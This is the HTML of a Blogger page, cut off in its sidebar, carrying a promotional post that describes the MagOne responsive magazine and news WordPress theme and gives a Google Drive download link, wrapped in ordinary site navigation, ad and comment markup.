<img alt='BongSeiha' class='lazyload' height='458' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjnT1YVP4XdG_61g-3G7NF6KjLh4pdTUi8nV7-xExuQglGI26FbYY_jaw6i95XJDKq3KoNg2zV425LpDzuR7Pui_KRv4fQ5hckmr12n-TXAeV_345Mq3wKeWEgubL7PI6qp8In-bSZZyrYOYI0pzwqnwXnAYHpB8pOrGTaEMrQZeC6ZgQHVksd2uMR-TG4=w844 2x' title='BongSeiha' width='1600'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='BongSeiha' href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a>
</h2>
</div>
</div></div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='container'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu' name='Menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/search/label/Blogger?&max-results=8'>Blogger</a></li>
<li><a href='#'>Video Templates</a></li>
<li><a href='#'>_ After Effects</a></li>
<li><a href='/search/label/Adobe%20premiere?&max-results=8'>_ Premiere Pro</a></li>
<li><a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8'>_Final Cut Pro</a></li>
<li><a href='https://draft.blogger.com/blog/posts/7692261904506357680?q=label%3A%22DaVinci%20Resolve%22'>_DaVinci Resolve</a></li>
<li><a href='/search/label/WordPress?&max-results=8'>WordPress</a></li>
<li><a href='https://www.bongseiha.com/search/label/html5?&max-results=8'>_ Web HTML</a></li>
<li><a href='https://'>Add-ons</a></li>
<li><a href='https://'>_ Adobe Lightroom</a></li>
<li><a href='https://'>_ Adobe Photoshop</a></li>
<li><a href='/search/label/Shop?&max-results=8'>Shop<span id="new">Hot</span></a></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hdRight'>
<div class='sTL infoshop'>
<div class='btnSopping'>
<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M2.123 4.25h2.166a.25.25 0 0 1 .246.205l1.701 9.358a1.75 1.75 0 0 0 1.722 1.437h11.363c.82 0 1.531-.57 1.708-1.37l1.556-7a1.75 1.75 0 0 0-1.708-2.13H9.123a.75.75 0 0 0 0 1.5h11.754a.251.251 0 0 1 .244.304l-1.556 7a.25.25 0 0 1-.244.196H7.958a.25.25 0 0 1-.246-.205L6.011 4.187A1.752 1.752 0 0 0 4.289 2.75H2.123a.75.75 0 0 0 0 1.5zm16 11.5a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5zm-8.5 0a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5z'></path></svg>
<span class='simpleCart_quantity'></span>
</div>
</div>
<span id='sICN'>
<button class='md-trigger' data-modal='modal-12'><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</span>
<div class='dm'>
<div class='menushow btnmenu' onclick='toggleMenu()'>
<svg viewBox='0 0 122.88 95.95'><path d='M8.94,0h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,17.88,0,13.86,0,8.94l0,0 C0,4.02,4.02,0,8.94,0L8.94,0z M8.94,78.07h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105 C4.02,95.95,0,91.93,0,87.01l0,0C0,82.09,4.02,78.07,8.94,78.07L8.94,78.07z M8.94,39.03h105c4.92,0,8.94,4.02,8.94,8.94l0,0 c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,56.91,0,52.89,0,47.97l0,0C0,43.06,4.02,39.03,8.94,39.03L8.94,39.03z'></path></svg></div>
<input aria-label='checkbox' class='checkbox' id='dt' onclick='darkMode()' type='checkbox'/>
<label class='switch' for='dt'>
<svg class='sun' viewBox='0 0 256 256'>
<path d='M118.9,35.1c-4.8,13.8-8.7,25.2-8.6,25.3c0.1,0.1,2-0.2,4.2-0.8c5.4-1.3,22-1.3,27.4,0c2.1,0.5,3.8,0.8,3.8,0.5c0-0.8-17.4-50.2-17.7-50.2C127.8,10,123.7,21.3,118.9,35.1z'></path><path d='M44.4,44.7c0.2,0.2,5.3,11.1,11.5,24c6.2,13,11.4,23.8,11.6,24c0.2,0.2,1.7-1.4,3.1-3.7C74,83.7,83.7,74,89,70.5c2.3-1.5,4-2.8,4-2.8c-0.1-0.1-10.3-5-22.7-10.9c-12.4-6-23.4-11.2-24.4-11.7C44.9,44.5,44.2,44.4,44.4,44.7z'></path><path d='M187.6,56c-12.8,6.1-23.4,11.3-23.5,11.6c-0.2,0.2,1.5,1.6,3.7,3c5.1,3.4,15,13.3,18,18.1c1.3,2.1,2.6,3.9,2.8,3.9c0.2,0,3.4-6.4,7.2-14.2c3.7-7.8,8.9-18.5,11.4-23.8c2.5-5.3,4.4-9.6,4.2-9.6C211,44.8,200.4,49.9,187.6,56z'></path><path d='M117.8,69c-18.3,3.3-34.7,15.5-43,32.1c-9.8,19.7-8.4,42.1,4,60.8c3.2,4.8,10.6,12.3,15.5,15.6c5.1,3.4,13,7.1,18.8,8.7c4,1.2,6.4,1.3,15.5,1.3c9.9,0,11.1-0.1,16.1-1.7c41.1-12.5,56.7-60.2,31-94.4C162.7,74.1,139.4,65.1,117.8,69z'></path><path d='M34.6,119c-13.6,4.8-24.6,8.8-24.6,9c0,0.4,50.1,17.9,50.4,17.6c0.2-0.1-0.2-2.3-0.7-4.8c-1.3-6.1-1.3-19.4,0.1-25.5c1.2-5.4,1.2-5,0.2-5C59.6,110.3,48.2,114.2,34.6,119z'></path><path d='M196.1,111.9c2.1,8.3,2.4,21.1,0.8,29c-0.5,2.5-0.9,4.6-0.8,4.7c0.2,0.2,49.9-17.2,49.9-17.5c0-0.2-10.9-4.2-24.3-8.8c-13.3-4.6-24.6-8.6-25.1-8.8C195.9,110.1,195.8,110.5,196.1,111.9z'></path><path d='M56,187.1c-6.4,13.4-11.6,24.4-11.5,24.5c0.1,0.1,8.8-4,19.4-9c10.6-5.1,21.5-10.3,24.3-11.6l5.1-2.4l-3.9-2.6c-5.2-3.4-16.2-14.5-19.1-19.3c-1.3-2.1-2.4-3.8-2.5-3.8C67.7,162.8,62.4,173.8,56,187.1z'></path><path d='M185.2,168.3c-3.5,5.2-13.6,15-18.3,17.9c-1.8,1.2-3.4,2.3-3.4,2.4c0,0.3,47.1,23.2,47.9,23.2c0.2,0-4.8-10.7-11.1-23.8c-6.2-13.1-11.6-23.8-11.7-23.8C188.3,164.1,186.8,166,185.2,168.3z'></path><path d='M110.3,195.7c0,0.9,17.4,50.3,17.7,50.3c0.4,0,17.8-49.6,17.5-49.9c-0.1-0.1-2.6,0.2-5.6,0.8c-6.6,1.1-21.4,0.8-26.4-0.6C111.7,195.7,110.3,195.6,110.3,195.7z'></path>
</svg>
<svg class='moon' viewBox='0 0 256 256'>
<path d='M74.5,17.6c-13.3,7.4-20.9,13-30.1,22.2c-19.1,19-30.7,43.2-33.9,70.5c-0.7,5.8-0.7,19.9,0,25.6c3.2,26.5,14.4,50.4,32.6,69.4c18.1,18.9,41.9,31.2,68.3,35.2c7,1.1,20.8,1.4,28.2,0.8c14.3-1.3,27.2-4.9,40.7-11.4c11.9-5.7,21.3-12.2,30.9-21.5c14-13.6,24.1-29.5,30.1-47.4c1.8-5.4,5.1-17.2,4.7-17.2c-0.1,0-3.6,1.8-7.7,4.1c-18.7,10.1-34.9,14.4-54.2,14.4c-58,0-105.5-44.7-109.1-102.5c-0.7-12.2,0.6-24.3,4.3-37.8c1-3.9,1.8-7.2,1.8-7.4C80.9,14.2,78,15.7,74.5,17.6z'></path>
</svg>
<span class='slider'></span>
</label>
</div>
</div>
<div class='bXWrp'>
<div class='sLay sTL'></div>
<div class='bUpm sTrans'>
<div class='sHed'>
<button class='bXWrp-close sTL'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<h2 class='bXWrp-heading'><span>Your cart</span></h2>
</div>
<div class='smCn'>
<div class='shopboxrelative'>
<div class='simpleCart_items'></div>
</div>
</div>
<div class='SimpleFooter'>
<div class='subtotal-wrapper'>
<div class='subtotal'><span>SUBTOTAL:</span></div>
<div class='simpleCart_grandTotal'></div>
</div>
<div class='SimpleButton'>
<a class='simpleCart_checkout' href='/p/checkout.html'>Checkout</a>
<a class='simpleCart_empty' href='javascript:;'>empty cart</a>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='slTop section' id='slTop' name='Slider Top'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>
Slider
</h3>
</div>
<div class='widget-content'>
<span type="slide" label="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div id='jp'></div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst simpleCart_shelfItem GM' data-id='8872314538876825857'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html"
        },
        "headline": "MagOne -\u00ad Responsive Magazine \u0026 News WordPress The",
        "description": "Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template...",
        "datePublished": "2024-06-04T13:34:00-07:00",
        "dateModified": "2024-10-22T21:59:19-07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/w1200-h630-p-k-no-nu/MagOne%20-%C2%AD%20Responsive%20copy.webp",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Seiha_Shop",
          "url": "https://www.blogger.com/profile/06474594938728778257",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif"
        }
      }
	</script>
<div id='myjump'>
<nav id='breadcrumb'><a href='https://www.bongseiha.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8'>WordPress</a></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.bongseiha.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "WordPress",
                    "@id": "https://www.bongseiha.com/search/label/WordPress"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "MagOne -&#173; Responsive Magazine & News WordPress The",
                    "@id": "https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
MagOne -&#173; Responsive Magazine & News WordPress The
</h1>
<div class='post-meta'>
<img alt='Seiha_Shop' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif' src='[data-uri]' width='50px'/>
<span class='author-name opacity'>Seiha_Shop</span>
<time class='post-date published' datetime='2024-06-04T13:34:00-07:00'>6/04/2024</time>
<div class='readingTime'>
<svg viewBox='0 0 122.88 83.78'><path d='M95.73,10.81c10.53,7.09,19.6,17.37,26.48,29.86l0.67,1.22l-0.67,1.21c-6.88,12.49-15.96,22.77-26.48,29.86 C85.46,79.88,73.8,83.78,61.44,83.78c-12.36,0-24.02-3.9-34.28-10.81C16.62,65.87,7.55,55.59,0.67,43.1L0,41.89l0.67-1.22 c6.88-12.49,15.95-22.77,26.48-29.86C37.42,3.9,49.08,0,61.44,0C73.8,0,85.45,3.9,95.73,10.81L95.73,10.81z M60.79,22.17l4.08,0.39 c-1.45,2.18-2.31,4.82-2.31,7.67c0,7.48,5.86,13.54,13.1,13.54c2.32,0,4.5-0.62,6.39-1.72c0.03,0.47,0.05,0.94,0.05,1.42 c0,11.77-9.54,21.31-21.31,21.31c-11.77,0-21.31-9.54-21.31-21.31C39.48,31.71,49.02,22.17,60.79,22.17L60.79,22.17L60.79,22.17z M109,41.89c-5.5-9.66-12.61-17.6-20.79-23.11c-8.05-5.42-17.15-8.48-26.77-8.48c-9.61,0-18.71,3.06-26.76,8.48 c-8.18,5.51-15.29,13.45-20.8,23.11c5.5,9.66,12.62,17.6,20.8,23.1c8.05,5.42,17.15,8.48,26.76,8.48c9.62,0,18.71-3.06,26.77-8.48 C96.39,59.49,103.5,51.55,109,41.89L109,41.89z'></path></svg><div class='readTime'></div></div>
</div>
</div>

  <meta content="MagOne -&#173; Responsive Magazine & News WordPress The, Adobe Pr, WordPress, " name='keywords'/>
   
<meta content='Adobe Pr' property='article:tag'/>
<meta content='WordPress' property='article:tag'/>
<div class='post-body post-content' id='post_body_8872314538876825857'>
<div style="text-align: justify;">"MagOne - Responsive Magazine &amp; News WordPress" is a dynamic and versatile WordPress theme designed specifically for modern online magazines and news websites. With its responsive design, MagOne ensures that your content looks stunning and functions seamlessly across all devices, from desktop computers to smartphones and tablets.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s1370/MagOne%20-%C2%AD%20Responsive%20copy.webp" style="margin-left: 1em; margin-right: 1em;"><img alt="MagOne" border="0" data-original-height="913" data-original-width="1370" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s16000-rw/MagOne%20-%C2%AD%20Responsive%20copy.webp" title="MagOne" /></a></div><br /><br />One of the standout features of MagOne is its flexibility. It offers multiple layout options, allowing you to customize the look and feel of your website to match your unique style and preferences. Whether you prefer a traditional magazine layout, a grid-based design, or something more unconventional, MagOne provides the tools you need to create a visually striking and user-friendly website.<br /><br />In addition to its customizable layouts, MagOne comes packed with a range of powerful features to help you enhance your website and engage your audience. From built-in social sharing buttons to customizable widgets and a variety of post formats, MagOne makes it easy to create compelling content that keeps readers coming back for more.<br /><br />MagOne is also highly customizable, with a range of options for colors, fonts, and typography. Whether you're a seasoned web designer or a complete novice, you can easily personalize your website to reflect your brand and create a seamless user experience.<br /><br /><br />Furthermore, MagOne is optimized for performance and speed, ensuring that your website loads quickly and efficiently, even on slower internet connections. This not only improves the user experience but also helps to boost your search engine rankings, driving more traffic to your site.<br /><br /><br />Overall, MagOne is the perfect choice for anyone looking to create a professional and engaging online magazine or news website. With its responsive design, customizable layouts, and powerful features, MagOne provides everything you need to bring your vision to life and stand out in the crowded online landscape.<div style="text-align: justify;"><br /></div><div style="text-align: center;"><a href="https://drive.google.com/file/d/1mhN4Gf72D4B0BwkJZI7wX5o_5Q0dFTEw/view?usp=sharing" target="_blank">Download&nbsp;</a></div>
</div>
<div class='post-footer'>
<script>
/*<![CDATA[*/
//Related article
var a=[],b=0,c=[];function rls(e){for(var l=0;l<e.feed.entry.length;l++){var t=e.feed.entry[l];a[b]=t.title.$t;for(var r=0;r<t.link.length;r++)if("alternate"==t.link[r].rel){c[b]=t.link[r].href,b++;break}}}function RelatedLabels(e){for(var l=0;l<c.length;l++)c[l]==e&&(c.splice(l,1),a.splice(l,1));var t=Math.floor((a.length-1)*Math.random()),l=0;for(a.length>1&&document.write(),document.write("<ul>");l<a.length&&l<20&&l<jml;)document.write('<li><a href="'+c[t]+'" title="'+a[t]+'">'+a[t]+"</a></li>"),t<a.length-1?t++:t=0,l++;document.write("</ul>"),c.splice(0,c.length),a.splice(0,a.length)}
/*]]>*/
</script>
<div id='relBefore'>
<span>Read also:</span>
<script src='/feeds/posts/default/-/Adobe Pr?alt=json-in-script&callback=rls&max-results=5'></script>
<script src='/feeds/posts/default/-/WordPress?alt=json-in-script&callback=rls&max-results=5'></script>
<script>var jml=5;RelatedLabels("https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html");</script>
</div>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.bongseiha.com/search/label/Adobe%20Pr?&max-results=8' rel='tag'>Adobe Pr</a>
<a class='label-link' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8' rel='tag'>WordPress</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html&text=MagOne -­ Responsive Magazine & News WordPress The' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=MagOne -­ Responsive Magazine & News WordPress The | https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=MagOne -­ Responsive Magazine & News WordPress The&body=https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
</ul>
</div>
<div class='author-profile'>
<div class='author-image-box'>
<img alt='Seiha_Shop' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM/s1600/99844.gif' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Posted by</span>Seiha_Shop</span>
<span class='author-bio'>👋 Hi, I'm Seiha a passionate Designer and Web Motion Artist based in Phnom Penh. I specialize in crafting visually compelling designs and dynamic web experiences that bring brands to life. With a keen eye for aesthetics and a love for movement, I blend creativity with technology to create interfaces that don&#8217;t just look good!.. They feel alive.  Whether it's UI/UX design, interactive animations, or motion graphics for the web, I thrive on turning ideas into immersive digital stories. Let's build something beautiful together.</span>
</div>
</div>
<div class='relBks' data-id='8872314538876825857'>
<div class='relTL'>
<h3>Related Posts</h3>
<div class='relNav'>
<span class='relPrBtN'>
<svg viewBox='0 0 312 511.42'><path d='M306.3 32.62 65.46 252.86 312 478.8l-29.84 32.62L0 252.83 276.46 0z' fill-rule='nonzero'></path></svg>
</span>
<span class='relNtBtN'>
<svg viewBox='0 0 312 511.42'><path d='M35.54 0 312 252.82 29.84 511.42 0 478.8l246.54-225.94L5.7 32.62z' fill-rule='nonzero'></path></svg>
</span>
</div>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.bongseiha.com/search/label/Adobe%20Pr' rel='tag' title='Adobe Pr'>Adobe Pr</a>
</div>
</div>
</div>
</article>
<div class='goompage'>
<ul>
<li class='page prev'>
<a class='pg-arrow' href='https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html'><span class='indent'>Newer</span></a>
<a class='prev-post' href='https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html' id='Blog1_blog-pager-older-link' rel='previous'><span class='indent'>prev</span></a>
</li>
<li class='page next'>
<a class='pg-arrow' href='https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html'><span class='indent'>Older</span></a>
<a class='next-post' href='https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' id='Blog1_blog-pager-newer-link' rel='next'><span class='indent'>next</span></a>
</li>
</ul>
</div>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comWP'><div class='comtitle'><h3 class='title'><span>0</span>Comments</h3></div><div class='iconment'>
<svg viewBox='0 0 512.000000 512.000000'><g fill='#3f526e' stroke='none' transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M1800 4564 c-19 -2 -78 -9 -130 -14 -306 -33 -690 -160 -933 -306 -273 -166 -496 -394 -615 -630 -128 -254 -155 -540 -76 -811 85 -295 309 -577 619 -779 50 -32 91 -59 93 -60 2 -1 -16 -40 -38 -86 -48 -97 -125 -203 -237 -326 -100 -110 -113 -129 -113 -175 0 -30 7 -46 31 -69 29 -29 33 -30 87 -24 164 19 385 83 585 167 154 66 210 96 344 182 l93 59 62 -10 c153 -26 309 -34 522 -29 239 6 361 21 554 68 572 139 1021 450 1241 859 52 97 106 262 122 369 16 114 6 323 -20 424 -156 596 -765 1045 -1591 1172 -100 16 -517 29 -600 19z m514 -380 c812 -100 1408 -619 1336 -1163 -17 -132 -56 -232 -133 -346 -157 -234 -419 -420 -752 -535 -260 -90 -461 -123 -750 -123 -192 0 -391 20 -544 54 l-44 10 -126 -84 c-141 -94 -171 -111 -171 -100 0 5 20 56 44 113 25 58 42 108 38 112 -4 3 -80 49 -170 102 -224 131 -281 172 -402 295 -120 122 -185 222 -233 358 -42 121 -49 279 -18 404 85 340 415 642 876 799 340 116 676 149 1049 104z'></path>
<path d='M4330 3531 c0 -5 9 -47 20 -93 148 -631 -142 -1279 -758 -1696 -358 -242 -765 -387 -1247 -444 -62 -7 -212 -12 -343 -12 l-233 0 53 -33 c80 -51 281 -147 393 -189 131 -48 331 -98 479 -119 248 -35 580 -36 813 0 l102 15 83 -54 c243 -157 555 -283 831 -335 145 -28 162 -27 198 8 22 23 29 39 29 68 0 45 -15 67 -131 195 -122 134 -176 210 -227 320 l-31 68 122 82 c216 145 417 367 520 573 143 288 153 638 26 926 -118 271 -354 526 -646 698 -29 17 -53 26 -53 22z'></path>
</g>
</svg></div></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/7692261904506357680?po=8872314538876825857&hl=en&saa=85391&origin=https://www.bongseiha.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar rD section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<h3 class='title'>
Blogger
</h3>
</div>
<div class='widget-content'>
<span class="lP" label="Blogger" num="4"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='G-play Movie Premium Movies & TV Show Blogger Template'>
